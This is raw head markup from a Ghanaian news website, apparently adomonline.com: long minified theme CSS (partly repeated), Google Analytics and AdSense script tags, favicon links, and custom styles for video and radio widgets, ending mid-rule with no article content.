.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
